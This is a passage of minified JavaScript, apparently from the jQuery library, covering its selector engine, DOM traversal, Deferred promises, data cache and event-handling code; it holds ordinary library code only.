n}(p||"*",n.nodeType?[n]:n,[]),d=!f||!e&&p?c:we(c,a,f,n,i),h=m?g||(e?f:u||v)?[]:t:d;if(m&&m(d,h,n,i),v)for(r=we(h,l),v(r,[],n,i),s=r.length;s--;)(o=r[s])&&(h[l[s]]=!(d[l[s]]=o));if(e){if(g||f){if(g){for(r=[],s=h.length;s--;)(o=h[s])&&r.push(d[s]=o);g(null,h=[],r,i)}for(s=h.length;s--;)(o=h[s])&&-1<(r=g?y(e,o):a[s])&&(e[r]=!(t[r]=o))}}else h=we(h===t?h.splice(u,h.length):h),g?g(null,t,h,i):k.apply(t,h)})}function Te(v,g){function e(e,t,n,i,r){var s,o,a,l=0,u="0",c=e&&[],d=[],h=x,f=e||b&&w.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,m=f.length;for(r&&(x=t==E||t||r);u!==m&&null!=(s=f[u]);u++){if(b&&s){for(o=0,t||s.ownerDocument==E||(T(s),n=!_);a=v[o++];)if(a(s,t||E,n)){i.push(s);break}r&&(S=p)}y&&((s=!a&&s)&&l--,e)&&c.push(s)}if(l+=u,y&&u!==l){for(o=0;a=g[o++];)a(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=G.call(i));d=we(d)}k.apply(i,d),r&&!e&&0<d.length&&1<l+g.length&&O.uniqueSort(i)}return r&&(S=p,x=h),c}var y=0<g.length,b=0<v.length;return y?L(e):e}return ge.prototype=w.filters=w.pseudos,w.setFilters=new ge,f=O.tokenize=function(e,t){var n,i,r,s,o,a,l,u=F[e+" "];if(u)return t?0:u.slice(0);for(o=e,a=[],l=w.preFilter;o;){for(s in n&&!(i=te.exec(o))||(i&&(o=o.slice(i[0].length)||o),a.push(r=[])),n=!1,(i=ne.exec(o))&&(n=i.shift(),r.push({value:n,type:i[0].replace(g," ")}),o=o.slice(n.length)),w.filter)!(i=b[s].exec(o))||l[s]&&!(i=l[s](i))||(n=i.shift(),r.push({value:n,type:s,matches:i}),o=o.slice(n.length));if(!n)break}return t?o.length:o?O.error(e):F(e,a).slice(0)},q=O.compile=function(e,t){var n,i=[],r=[],s=V[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)((s=function e(t){for(var i,n,r,s=t.length,o=w.relative[t[0].type],a=o||w.relative[" "],l=o?1:0,u=ye(function(e){return e===i},a,!0),c=ye(function(e){return-1<y(i,e)},a,!0),d=[function(e,t,n){return e=!o&&(n||t!==x)||((i=t).nodeType?u:c)(e,t,n),i=null,e}];l<s;l++)if(n=w.relative[t[l].type])d=[ye(be(d),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[C]){for(r=++l;r<s&&!w.relative[t[r].type];r++);return xe(1<l&&be(d),1<l&&R(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(g,"$1"),n,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&R(t))}d.push(n)}return be(d)}(t[n]))[C]?i:r).push(s);(s=V(e,Te(r,i))).selector=e}return s},H=O.select=function(e,t,n,i){var r,s,o,a,l,u="function"==typeof e&&e,c=!i&&f(e=u.selector||e);if(n=n||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(o=s[0]).type&&9===t.nodeType&&_&&w.relative[s[1].type]){if(!(t=(w.find.ID(o.matches[0].replace(P,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=b.needsContext.test(e)?0:s.length;r--&&(o=s[r],!w.relative[a=o.type]);)if((l=w.find[a])&&(i=l(o.matches[0].replace(P,d),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=i.length&&R(s))break;return k.apply(n,i),n}}return(u||q(e,c))(i,t,!_,n,!t||ce.test(e)&&ve(t.parentNode)||t),n},h.sortStable=C.split("").sort(X).join("")===C,h.detectDuplicates=!!u,T(),h.sortDetached=D(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(Q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(x),K=(E.find=e,E.expr=e.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=e.uniqueSort,E.text=e.getText,E.isXMLDoc=e.isXML,E.contains=e.contains,E.escapeSelector=e.escape,E.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var Q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Z(e,n,i){return y(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?E.grep(e,function(e){return e===n!==i}):"string"!=typeof n?E.grep(e,function(e){return-1<q.call(n,e)!==i}):E.filter(n,e,i)}E.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<i;t++)if(E.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)E.find(e,r[t],n);return 1<i?E.uniqueSort(n):n},filter:function(e){return this.pushStack(Z(this,e||[],!1))},not:function(e){return this.pushStack(Z(this,e||[],!0))},is:function(e){return!!Z(this,"string"==typeof e&&K.test(e)?E(e):e||[],!1).length}});var J,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((E.fn.init=function(e,t,n){if(e){if(n=n||J,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),Q.test(i[1])&&E.isPlainObject(t))for(var i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=T.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=E.fn,J=E(T),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function ie(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,s=[],o="string"!=typeof e&&E(e);if(!K.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?-1<o.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?E.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?q.call(E(e),this[0]):q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return i(e,"parentNode")},parentsUntil:function(e,t,n){return i(e,"parentNode",n)},next:function(e){return ie(e,"nextSibling")},prev:function(e){return ie(e,"previousSibling")},nextAll:function(e){return i(e,"nextSibling")},prevAll:function(e){return i(e,"previousSibling")},nextUntil:function(e,t,n){return i(e,"nextSibling",n)},prevUntil:function(e,t,n){return i(e,"previousSibling",n)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&I(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(i,r){E.fn[i]=function(e,t){var n=E.map(this,r,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(ne[i]||E.uniqueSort(n),te.test(i))&&n.reverse(),this.pushStack(n)}});var _=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},E.each(e.match(_)||[],function(e,t){n[t]=!0}),n):E.extend({},i);function r(){for(a=a||i.once,o=s=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&i.stopOnFalse&&(c=l.length,t=!1);i.memory||(t=!1),s=!1,a&&(l=t?[]:"")}var s,t,o,a,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!s&&(c=l.length-1,u.push(t)),function n(e){E.each(e,function(e,t){y(t)?i.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==p(t)&&n(t)})}(arguments),t)&&!s&&r(),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<E.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||s||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s)||r(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},E.extend({Deferred:function(e){var s=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var r=arguments;return E.Deferred(function(i){E.each(s,function(e,t){var n=y(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,s,o,a){return function(){function e(){var e,t;if(!(r<l)){if((e=o.apply(n,i))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,u(l,s,c,a),u(l,s,re,a)):(l++,t.call(e,u(l,s,c,a),u(l,s,re,a),u(l,s,c,s.notifyWith))):(o!==c&&(n=void 0,i=[e]),(a||s.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(o!==re&&(n=void 0,i=[e]),s.rejectWith(n,i))}};r?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),x.setTimeout(t))}}return E.Deferred(function(e){s[0][3].add(u(0,e,y(i)?i:c,e.notifyWith)),s[1][3].add(u(0,e,y(t)?t:c)),s[2][3].add(u(0,e,y(n)?n:re))}).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},a={};return E.each(s,function(e,t){var n=t[2],i=t[5];o[t[1]]=n.add,i&&n.add(function(){r=i},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?a.call(arguments):e,--n||o.resolveWith(r,s)}}var n=arguments.length,i=n,r=Array(i),s=a.call(arguments),o=E.Deferred();if(n<=1&&(se(e,o.done(t(i)).resolve,o.reject,!n),"pending"===o.state()||y(s[i]&&s[i].then)))return o.then();for(;i--;)se(s[i],t(i),o.reject);return o.promise()}});var oe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(E.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&oe.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){x.setTimeout(function(){throw e})},E.Deferred());function le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),E.ready()}E.fn.ready=function(e){return ae.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||ae.resolveWith(T,[E])}}),E.ready.then=ae.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(E.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function d(e,t,n,i,r,s,o){var a=0,l=e.length,u=null==n;if("object"===p(n))for(a in r=!0,n)d(e,t,a,n[a],!0,s,o);else if(void 0!==i&&(r=!0,y(i)||(o=!0),t=u?o?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(E(e),n)}):t))for(;a<l;a++)t(e[a],n,o?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):s}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function he(){this.expando=E.expando+he.uid++}he.uid=1,he.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(i in t)r[b(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in i?[t]:t.match(_)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!E.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var w=new he,u=new he,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pe=/[A-Z]/g;function me(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}u.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return u.hasData(e)||w.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,i,r,s=this[0],o=s&&s.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=u.get(s,n))||void 0!==(t=me(s,n))?t:void 0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=u.get(s),1===s.nodeType)&&!w.get(s,"hasDataAttrs")){for(t=o.length;t--;)o[t]&&0===(i=o[t].name).indexOf("data-")&&(i=b(i.slice(5)),me(s,i,r[i]));w.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),E.extend({queue:function(e,t,n){var i;if(e)return i=w.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=w.access(e,t,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),i=n.length,r=n.shift(),s=E._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,function(){E.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:E.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||s.resolveWith(o,[o])}var i,r=1,s=E.Deferred(),o=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=w.get(o[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&S(e)&&"none"===E.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),h=["Top","Right","Bottom","Left"],C=T.documentElement,S=function(e){return E.contains(e.ownerDocument,e)},ye={composed:!0};C.getRootNode&&(S=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,i){var r,s,o=20,a=i?function(){return i.cur()}:function(){return E.css(e,t,"")},l=a(),u=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==u&&+l)&&ge.exec(E.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;o--;)E.style(e,t,c+u),(1-s)*(1-(s=a()/l||.5))<=0&&(o=0),c/=s;E.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=u,i.start=c,i.end=r),r}var we={};function k(e,t){for(var n,i,r,s,o,a=[],l=0,u=e.length;l<u;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=w.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&ve(i)&&(a[l]=(o=s=void 0,s=(r=i).ownerDocument,r=r.nodeName,(o=we[r])||(s=s.body.appendChild(s.createElement(r)),o=E.css(s,"display"),s.parentNode.removeChild(s),we[r]=o="none"===o?"block":o),o))):"none"!==n&&(a[l]="none",w.set(i,"display",n)));for(l=0;l<u;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}E.fn.extend({show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?E(this).show():E(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,M=(L=T.createDocumentFragment().appendChild(T.createElement("div")),(s=T.createElement("input")).setAttribute("type","radio"),s.setAttribute("checked","checked"),s.setAttribute("name","t"),L.appendChild(s),v.checkClone=L.cloneNode(!0).cloneNode(!0).lastChild.checked,L.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!L.cloneNode(!0).lastChild.defaultValue,L.innerHTML="<option></option>",v.option=!!L.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function P(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?E.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function Se(e,t,n,i,r){for(var s,o,a,l,u,c=t.createDocumentFragment(),d=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===p(s))E.merge(d,s.nodeType?[s]:s);else if(Ce.test(s)){for(o=o||c.appendChild(t.createElement("div")),a=(Te.exec(s)||["",""])[1].toLowerCase(),a=M[a]||M._default,o.innerHTML=a[1]+E.htmlPrefilter(s)+a[2],u=a[0];u--;)o=o.lastChild;E.merge(d,o.childNodes),(o=c.firstChild).textContent=""}else d.push(t.createTextNode(s));for(c.textContent="",h=0;s=d[h++];)if(i&&-1<E.inArray(s,i))r&&r.push(s);else if(l=S(s),o=P(c.appendChild(s),"script"),l&&_e(o),n)for(u=0;s=o[u++];)Ee.test(s.type||"")&&n.push(s);return c}var ke=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Pe(e,t,n,i,r,s){var o,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Pe(e,a,n,i,t[a],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(o=r,(r=function(e){return E().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=E.guid++)),e.each(function(){E.event.add(this,t,r,i,n)})}function Oe(e,r,s){s?(w.set(e,r,!1),E.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=w.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(E.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),w.set(this,r,i),t=s(this,r),this[r](),i!==(n=w.get(this,r))||t?w.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else i.length&&(w.set(this,r,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,r)&&E.event.add(e,r,n)}E.event={global:{},add:function(t,e,n,i,r){var s,o,a,l,u,c,d,h,f,p=w.get(t);if(g(t))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&E.find.matchesSelector(C,r),n.guid||(n.guid=E.guid++),a=(a=p.events)||(p.events=Object.create(null)),o=(o=p.handle)||(p.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(_)||[""]).length;l--;)d=f=(h=ke.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(u=E.event.special[d]||{},d=(r?u.delegateType:u.bindType)||d,u=E.event.special[d]||{},f=E.extend({type:d,origType:f,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:h.join(".")},s),(c=a[d])||((c=a[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,o))||t.addEventListener&&t.addEventListener(d,o),u.add&&(u.add.call(t,f),f.handler.guid||(f.handler.guid=n.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),E.event.global[d]=!0)},remove:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,p,m,v=w.hasData(e)&&w.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(_)||[""]).length;u--;)if(f=m=(a=ke.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=h.length;s--;)c=h[s],!r&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(h.splice(s,1),c.selector&&h.delegateCount--,d.remove&&d.remove.call(e,c));o&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,v.handle)||E.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)E.event.remove(e,f+t[u],n,i,!0);E.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,o=new Array(arguments.length),a=E.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=E.event.special[a.type]||{};for(o[0]=a,t=1;t<arguments.length;t++)o[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=E.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==r.namespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(r=((E.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,o))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,r,s,o,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(s=[],o={},n=0;n<l;n++)void 0===o[r=(i=t[n]).selector+" "]&&(o[r]=i.needsContext?-1<E(r,this).index(u):E.find(r,this,null,[u]).length),o[r]&&s.push(i);s.length&&a.push({elem:u,handlers:s})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click",n),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Oe(this,t,Me),!1},trigger:function(){return Oe(this,t),!0},_default:function(e){return w.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){E.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),E.fn.extend({on:function(e,t,n,i){return Pe(this,e,t,n,i)},one:function(e,t,n,i){return Pe(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 